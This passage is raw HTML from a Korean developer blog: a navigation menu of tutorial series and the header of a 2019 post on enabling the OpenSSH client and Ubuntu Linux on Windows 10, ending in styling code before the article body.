                <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/4401/spring-cloud-msa-gateway-routing-by-netflix-zuul/"  rel="bookmark" class="td-image-wrap " title="Spring Cloud MSA(2) &#8211; Gateway(Routing &#038; Filter) Server by Netflix zuul" ><img class="entry-thumb" src="[data-uri]" alt="" title="Spring Cloud MSA(2) &#8211; Gateway(Routing &#038; Filter) Server by Netflix zuul" data-type="image_tag" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2019/05/spring-cloud-logo-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/4401/spring-cloud-msa-gateway-routing-by-netflix-zuul/"  rel="bookmark" title="Spring Cloud MSA(2) &#8211; Gateway(Routing &#038; Filter) Server by Netflix zuul">Spring Cloud MSA(2) &#8211; Gateway(Routing &#038; Filter) Server by Netflix zuul</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/4347/spring-cloud-msa-configuration-server/"  rel="bookmark" class="td-image-wrap " title="Spring Cloud MSA(1) &#8211; Configuration server 구성" ><img class="entry-thumb" src="[data-uri]" alt="" title="Spring Cloud MSA(1) &#8211; Configuration server 구성" data-type="image_tag" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2019/05/spring-cloud-logo-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/4347/spring-cloud-msa-configuration-server/"  rel="bookmark" title="Spring Cloud MSA(1) &#8211; Configuration server 구성">Spring Cloud MSA(1) &#8211; Configuration server 구성</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-has-children td-menu-item td-mega-menu td-mega-menu-page menu-item-7171"><a href="https://www.daddyprogrammer.org/post/series/spring-rest-api-angular-framework-make-website/">Angular 웹사이트 개발</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7324"><a href="https://www.daddyprogrammer.org/post/6237/rest-api-angular-framework-make-website/">Spring API +Angular로 웹사이트 만들기(1) 프로젝트 구성 및 반응형 레이아웃 구현</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7323"><a href="https://www.daddyprogrammer.org/post/6433/spring-rest-api-angular-framework-signin-siginup/">Spring API +Angular로 웹사이트 만들기(2) 로그인/가입(HttpClient, Proxy, Validation)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7322"><a href="https://www.daddyprogrammer.org/post/6667/spring-rest-api-angular-framework-myinfo-authguard/">Spring API +Angular로 웹사이트 만들기(3) 내정보(Interceptor, Router Guard)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7321"><a href="https://www.daddyprogrammer.org/post/6785/spring-rest-api-angular-framework-make-board-crud/">Spring API +Angular로 웹사이트 만들기(4) 게시판(CRUD) 만들기</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7320"><a href="https://www.daddyprogrammer.org/post/7025/spring-rest-api-angular-framework-custom-alert-confirm-resolve/">Spring API +Angular로 웹사이트 만들기(5) 개선사항 적용 (custom alert/confirm dialog, resolve, 404page)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7319"><a href="https://www.daddyprogrammer.org/post/7198/spring-rest-api-angular-framework-loading-spinner/">Spring API +Angular로 웹사이트 만들기(6) 개선사항 적용 (loading spinner)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-has-children td-menu-item td-mega-menu td-mega-menu-page menu-item-7170"><a href="https://www.daddyprogrammer.org/post/series/learn-angular2/">Angular2 Study</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7329"><a href="https://www.daddyprogrammer.org/post/1990/angular2-install-set-environment/">1) 설치 및 개발환경 구축</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7330"><a href="https://www.daddyprogrammer.org/post/1992/helloangular-basic-syntax/">2) Hello Angular 및 기본개념설명</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7331"><a href="https://www.daddyprogrammer.org/post/2353/anguar2-component-data-send/">3) 컴포넌트간 데이터 전달( @Input, @Output, Observable )</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7327"><a href="https://www.daddyprogrammer.org/post/3773/angular2-routing-layout/">4) Routing, layout component</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7326"><a href="https://www.daddyprogrammer.org/post/4054/anguar2-validations/">5) Validations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7325"><a href="https://www.daddyprogrammer.org/post/4245/angular2-httpclient-proxy/">6) HttpClient, Proxy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-has-children td-menu-item td-mega-menu td-mega-menu-page menu-item-9499"><a href="https://www.daddyprogrammer.org/post/series/lambda/">AWS lambda 실습</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-9504"><a href="https://www.daddyprogrammer.org/post/9131/aws-lambda-setup-develop-environment/">aws lambda 개발하기(1) – 로컬 개발 환경 구축(node.js + serverless)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-9503"><a href="https://www.daddyprogrammer.org/post/9168/aws-lambda-development-hellolambda-gateway/">aws lambda 개발하기(2) – hellolambda, Gateway 트리거</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-9502"><a href="https://www.daddyprogrammer.org/post/9266/aws-lambda-develop-node-init-env-variable/">aws lambda 개발하기(3) – node package(모듈)설치 및 개발, 환경변수 적용</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-9501"><a href="https://www.daddyprogrammer.org/post/9357/aws-lambda-develop-trigger-destination-vpc-role/">aws lambda 개발하기(4) – serverless로 트리거(trigger), 대상(destination), 실행역할(role), VPC, 기본 설정</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-9500"><a href="https://www.daddyprogrammer.org/post/9418/aws-lambda-use-serverless-plugin/">aws lambda 개발하기(5) – serverless plugin (offline, prune plugin)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10192"><a href="https://www.daddyprogrammer.org/post/10050/aws-lambda-develop-multi-endpoint-restful-api/">aws lambda 개발하기(6) – Multi Endpoint Restful api 개발</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10656"><a href="https://www.daddyprogrammer.org/post/10541/aws-lambda-circleci-auto-deploy/">aws lambda 개발하기(7) – CircleCI를 이용하여 자동 배포하기</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-13301"><a href="https://www.daddyprogrammer.org/post/13236/aws-lambda-sqs/">aws lambda 개발하기(8) – Asynchronous Tasks by SQS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-has-children td-menu-item td-mega-menu td-mega-menu-page menu-item-7168"><a href="https://www.daddyprogrammer.org/post/series/redis/">Redis</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7346"><a href="https://www.daddyprogrammer.org/post/1229/redis-single-instance/">1) 설치하기</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7345"><a href="https://www.daddyprogrammer.org/post/1601/redis-cluster/">2) Redis Cluster</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7344"><a href="https://www.daddyprogrammer.org/post/2241/redis-spring-data-redis-cluster-structure-comands/">3) Spring에서 Redis 사용하기 &#8211; strings, lists, hashs, sets, sortedsets, geo, hyperloglog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7343"><a href="https://www.daddyprogrammer.org/post/3217/redis-springboot2-spring-data-redis-cacheable-cacheput-cacheevict/">4) Spring에서 Redis 사용하기 &#8211; @Cacheable, @CachePut, @CacheEvict, @RedisHash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7342"><a href="https://www.daddyprogrammer.org/post/3688/redis-spring-data-redis-publish-subscribe/">5) Spring에서 Redis 사용하기 &#8211; 발행/구독(pub/sub) 모델의 구현</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7341"><a href="https://www.daddyprogrammer.org/post/4056/reactive-redis/">6) Spring에서 Redis 사용하기 &#8211; Reactive redis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-9660"><a href="https://www.daddyprogrammer.org/post/1986/redis-cache-remover-by-python/">Python으로 Redis cache 일괄 삭제 프로그램 만들기</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-has-children td-menu-item td-mega-menu td-mega-menu-page menu-item-7169"><a href="https://www.daddyprogrammer.org/post/series/spring-websocket-chat-server/">Websocket 채팅서버</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7340"><a href="https://www.daddyprogrammer.org/post/4077/spring-websocket-chatting/">Spring Websocket 채팅서버(1) basic websocket server</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7339"><a href="https://www.daddyprogrammer.org/post/4691/spring-websocket-chatting-server-stomp-server/">Spring Websocket 채팅서버(2) Stomp로 채팅서버 고도화하기</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7338"><a href="https://www.daddyprogrammer.org/post/4731/spring-websocket-chatting-server-redis-pub-sub/">Spring Websocket 채팅서버(3) 여러대의 채팅서버간에 메시지 공유하기 by Redis pub/sub</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7337"><a href="https://www.daddyprogrammer.org/post/5072/spring-websocket-chatting-server-spring-security-jwt/">Spring Websocket 채팅서버(4) – SpringSecurity + Jwt를 적용하여 보안강화하기</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7336"><a href="https://www.daddyprogrammer.org/post/5290/spring-websocket-chatting-server-enter-qut-event-view-user-count/">Spring Websocket 채팅서버(5) 채팅방 입장/퇴장 이벤트 처리, 인원수 표시</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7335"><a href="https://www.daddyprogrammer.org/post/5353/spring-websocket-chatting-server-ngix-certbot-ssl-websocket-secure/">Spring Websocket 채팅서버(6) Nginx+Certbot 무료 SSL인증서로 WSS(Websocket Secure) 구축하기</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu td-mega-menu-page menu-item-13864"><a href="https://www.daddyprogrammer.org/post/category/kubernetes/">kubernetes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-13871"><a href="https://www.daddyprogrammer.org/post/12073/setup-elastic-kubernetes-service/">EKS(Elastic Kubernetes Service) 작업환경 구성하기</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-13870"><a href="https://www.daddyprogrammer.org/post/12075/elastic-container-registry/">ECR(Elastic Container Registry)에 Docker 이미지 배포하기</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-13869"><a href="https://www.daddyprogrammer.org/post/12157/eks-cluster-deployment-service/">EKS Cluster에 Docker Image 배포하기</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-13868"><a href="https://www.daddyprogrammer.org/post/12832/kubernetes-aws-ingress-alb/">EKS에 ALB 적용하여 서비스 노출하기(Ingress Application Loadbalancer)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-14405"><a href="https://www.daddyprogrammer.org/post/14102/argocd-kubernetes-cluster-deploy/">ArgoCD를 이용하여 kubernetes cluster에 배포하기(GitOps)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-13872"><a href="https://www.daddyprogrammer.org/post/12542/springboot-docker-integration/">SpringBoot – Docker Integration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-14406"><a href="https://www.daddyprogrammer.org/post/12087/apache-kafka-install-by-docker/">Apache kafka Installation by docker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-13867"><a href="https://www.daddyprogrammer.org/post/13700/service-mesh/">서비스 메시(Service Mesh)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-13866"><a href="https://www.daddyprogrammer.org/post/13721/istio-service-mesh/">Istio Service Mesh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-13865"><a href="https://www.daddyprogrammer.org/post/13794/aws-app-mesh/">AWS App Mesh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu td-mega-menu-page menu-item-12066"><a href="https://www.daddyprogrammer.org/post/category/java/">Java</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12071"><a href="https://www.daddyprogrammer.org/post/1163/java-collectors/">Java Collectors 알아보기</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12070"><a href="https://www.daddyprogrammer.org/post/1233/java-collections-list-map-set-tree-stack-queue/">Java Collections – List, Map, Set, Tree, Stack, Queue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12069"><a href="https://www.daddyprogrammer.org/post/1984/java-stream/">Java Stream 실습 코드 정리</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12068"><a href="https://www.daddyprogrammer.org/post/1988/java-optional/">Java Optional 사용법</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12067"><a href="https://www.daddyprogrammer.org/post/10411/jdk-roadmap-change-jdk9-11/">Java RoadMap 그리고 JDK9 ~ 11 변경사항(update jdk12,13)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-mega-menu td-mega-menu-page menu-item-7356"><a href="https://www.daddyprogrammer.org/post/category/devops/">DevOps</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7362"><a href="https://www.daddyprogrammer.org/post/2062/openjdk-install-update-delete/">OpenJdk 설치, 삭제, 업데이트</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7360"><a href="https://www.daddyprogrammer.org/post/2348/aws-ec2-install-nginx-mariadb/">AWS EC2 – install nginx, mariadb</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7357"><a href="https://www.daddyprogrammer.org/post/3086/thumbor-varnish-smart-image-service/">thumbor+varnish를 이용한 이미지 처리 서버(thumbnail server) 구축</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7359"><a href="https://www.daddyprogrammer.org/post/817/sonarqube-analysis-intergrated-intellij/">소나큐브(Sonarqube)를 통한 코드 분석 및 코드 품질 향상</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item td-menu-item td-normal-menu menu-item-7358"><a href="https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/">Windows10 OpenSSH 클라이언트 활성화, 개발자 모드 + Ubuntu Linux 활성화</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7829"><a href="https://www.daddyprogrammer.org/post/7369/ansible-vagrant/">Ansible을 이용한 시스템 구성관리(1) – Vagrant를 이용한 테스트 가상환경 만들기</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7828"><a href="https://www.daddyprogrammer.org/post/7615/ansible-nginx-roles-handler-template-vars/">Ansible을 이용한 시스템 구성관리(2) – ansible로 nginx 설치 – roles, handler, template, vars</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8372"><a href="https://www.daddyprogrammer.org/post/7840/ansible-mariadb/">Ansible을 이용한 시스템 구성관리(3) – ansible로 mysql(mariadb) 설치 자동화</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8531"><a href="https://www.daddyprogrammer.org/post/8393/ansible-wordpress-nginx-mariadb-php/">Ansible을 이용한 시스템 구성관리(4) – wordpress (nginx+mariadb+php) 설치 자동화</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-9602"><a href="https://www.daddyprogrammer.org/post/1994/docker-kitematic-mysql-redis-rabbitmq-mongo/">Docker로 빠르게 개발환경 구성하기(mysql, redis, rabbitmq, mongoDB)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10341"><a href="https://www.daddyprogrammer.org/post/10230/scouter-apm-jvm-was-os-monitoring/">Scouter APM(Application Performance Monitoring)을 이용한 Java 서비스 모니터링</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-series td-menu-item td-normal-menu menu-item-11752"><a href="https://www.daddyprogrammer.org/post/series/web-application-load-test-by-gattling-taurus/">웹 애플리케이션 부하 테스트 실습</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.daddyprogrammer.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-1489" class="post-1489 post type-post status-publish format-standard has-post-thumbnail category-devops category-windows tag-bash tag-developermode tag-openssh tag-ubuntu series-wjndows-development" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.daddyprogrammer.org/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in DevOps" class="entry-crumb" href="https://www.daddyprogrammer.org/post/category/devops/">DevOps</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Windows10 OpenSSH 클라이언트 활성화, 개발자 모드 + Ubuntu Linux 활성화</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.daddyprogrammer.org/post/category/devops/">DevOps</a></li><li class="entry-category"><a  href="https://www.daddyprogrammer.org/post/category/windows/">Windows</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Windows10 OpenSSH 클라이언트 활성화, 개발자 모드 + Ubuntu Linux 활성화</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.daddyprogrammer.org/post/author/happydaddy/">happydaddy</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-24T09:16:43+09:00" >2019년 4월 24일</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1489">1577</span></div>                                <div class="td-post-comments"><a href="https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network 